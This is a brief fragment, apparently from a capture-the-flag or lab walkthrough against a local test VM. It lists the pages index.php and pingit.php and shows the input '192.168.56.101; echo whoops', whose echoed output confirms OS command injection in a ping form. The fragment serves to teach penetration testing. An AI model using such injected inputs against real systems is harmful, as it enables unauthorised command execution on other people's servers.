 192.168.56.101/index.php
192.168.56.101/pingit.php
192.168.56.101/pingit.php
192.168.56.101; echo whoops
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=0 ttl=64 time=0.017 ms
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=0.172 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=0.155 ms
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.017/0.114/0.172/0.070 ms, pipe 2
whoops